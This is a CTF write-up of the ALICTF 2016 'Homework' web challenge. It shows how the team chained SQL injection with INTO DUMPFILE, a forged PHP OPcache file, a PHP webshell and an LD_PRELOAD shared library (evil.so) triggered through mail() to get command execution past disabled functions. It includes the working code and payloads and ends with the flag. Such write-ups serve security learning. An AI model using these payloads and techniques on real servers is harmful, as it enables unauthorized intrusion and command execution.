ALICTF 2016 / Homework
June 5, 2016
Description
It’s time to submit your homework. But I’m sure the teacher is too busy to check your homework.
The Challenge
This has been a very fun challenge for our team as it consisted of multiple exploitation techniques leading to RCE.
This is a big writeup, if ever there are some details that are missing, feel free to check the writeup of my teammate here.

The first steps required us to register and login. Both these steps required us to enter a captcha, which we can bruteforce with a simple Python script.
These types of captchas are fairly common in CTFs, so we already had a script ready :
#!/usr/bin/env python2

import hashlib
import string
import random
import sys

charset = string.ascii_uppercase + string.digits

while True:
  tmp = ''.join(random.choice(charset) for _ in range(6))
  tmpHash = hashlib.md5(tmp.encode()).hexdigest()
  if tmpHash[0:4] == sys.argv[1]:
    print ("[*] Solved by " + tmp)
Once we log in, we can start playing around with the website. The website consisted of three features. We can :
- Upload our homework with a brief description
- View the uploaded file
- View the description of our previously uploaded homework


The first thing we had in mind was to upload a PHP file directly through the upload functionality. Uploading a payload.php file worked, but navigating to it renders a page with the overwritten text bad man.
Moving on to the description viewer functionality of the website, we noticed an SQL injectable parameter in the URL :

The parameter wasn’t filtered at all, which gave us free reign to query whatever we wanted. We could dump some system files, depending on what permissions were set on the filesystem.

The source code folders were hardened, so not much we could do there. We then moved on to dumping all of the available tables, unfortunately there wasn’t anything interesting there either.
After much hours of struggling, we discovered 2 files that were publicly available on the website : phpinfo.php and readme.html.
phpinfo.php


This page gave us the classic output of a phpinfo() function call. Browsing through it quickly, we noticed that PHP 7.0’s OPcache feature was enabled with the appropriate settings to run the exploitation technique presented in this article.

From this page, we have all the information we need to try this attack vector :
- File cache location
/tmp/OPcache - Document root
/var/www/html System ID
In order for this exploitation technique to work though, we needed an unrestricted file upload vulnerability on the website through the www-data user, which wasn’t the case here.
Which brings us to the readme.html file.
readme.html

This file guides us through the installation of a plugin of some sort. Though the contents of the file is mostly irrelevant, there is one dangerous line that could make things much simpler for us : chmod 777 -R ./.
Because of this line, the /tmp as well as all of its underlying folders have 777 permissions. Which means we no longer require the www-data user to do unrestricted file upload.
We can go through the SQL injection vulnerability and upload files using the INTO DUMPFILE [filename] keywords!
At this point, we must understand that the INTO DUMPFILE [filename] keywords require us to specify a non-existant file.
Therefore, we can’t overwrite existing OPcache files. We need to inject an OPcache file for a PHP script that has not been called yet.
This is where the homework upload functionality from earlier comes in. Since we can upload any file/extension we want, we can leverage that as the “PHP script that has not been called yet”.
From all the information we’ve gathered so far, we should be able to make this attack vector work. These are the steps we had to do to get a working PHP script :
- Create our PHP webshell
<?php system($_GET['cmd']) ?> - Compile it into an OPcache file
payload.php.bin - Modify the
System IDofpayload.php.binto match the server’sSystem ID - Get the hex dump of our payload. I used
cat payload.php.bin | hex - Upload a file with the name
payload.php. - Keep the path of the uploaded file aside (
/upload/XXXXXXXXXXXX-payload.php). - Upload the OPcache file at the appropriate location through SQL injection
- Navigate to the uploaded file.
Here is the SQL injection used on the ID parameter to upload the OPcache file :
-1' SELECT X'[OPCACHE PAYLOAD HEXDUMP]' INTO DUMPFILE '/tmp/[SYSTEM ID]/var/www/html/[PATH OF UPLOADED FILE].bin #
Going through all the steps, we managed to get our PHP file to execute. This is when we encountered a new problem. Most of the functions are blocked!
Basically, we have a working PHP script, but no way to execute shell commands.
Going through the phpinfo file again, we’ve noticed that sendmail is enabled.
Doing some research on PHP and sendmail, we can see that PHP’s mail() function executes the sendmail binary internally. Knowing this, we’ve concluded that we have to use the LD_PRELOAD trick to inject our own code and get a webshell. You can find out more about it here.
Basically, through PHP’s putenv function, we can specify the path to a malicious shared library in the LD_PRELOAD environment variable.
When a file is executed, the file specified in the LD_PRELOAD variable will be loaded before any other library. Which gives us the oppurtunity to overwrite standard library functions and run our own code.
In this case, we have to create a library containing a function that we know is being called by sendmail. We’ll override the geteuid() function. Here is our code :
/* compile: gcc -Wall -fPIC -shared -o evil.so evil.c -ldl */

#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload(char *cmd) {
  char buf[512];
  strcpy(buf, cmd);
  strcat(buf, " > /tmp/_0utput.txt");
  system(buf);
}

int  geteuid() {
  char *cmd;
  if (getenv("LD_PRELOAD") == NULL) { return 0; }
  unsetenv("LD_PRELOAD");
  if ((cmd = getenv("_evilcmd")) != NULL) {
    payload(cmd);
  }
  return 1;
}
The script above will run the command specified in the _evilcmd environment variable, and send the output to a temporary file that we can read.
Here is the PHP script that we’ll use to trigger the evil library.
<?php
  $cmd = $_GET['cmd'];

  echo putenv("LD_PRELOAD=/var/www/html/upload/XXXXXXXXXXXX-evil.so");
  echo putenv("_evilcmd=".$_GET['cmd']);
  echo mail("a@example.com", "a", "a");
  show_source("/tmp/_0utput.txt");
?>
Finally :
- Compile the
evil.solibrary - Upload it through the upload functionality of the website
- Keep the path of the uploaded file aside (
/upload/XXXXXXXXXXXX-evil.so) - Modify the PHP script with the correct
evil.sopath. - Use the OPcache exploit technique from earlier to get a working PHP script on the server.
- Navigate to the PHP script with the
cmd=echo okURL parameter.


At this point, it’s just a matter of finding the flag. Some common commands like ls and cat are restricted which makes this last step harder.
We used printf '%s\n' /* as a substitute for ls and tac as a substitute for cat.

Flag : alictf{nk2csizy7od2feyt5un4mx7s891gilf4}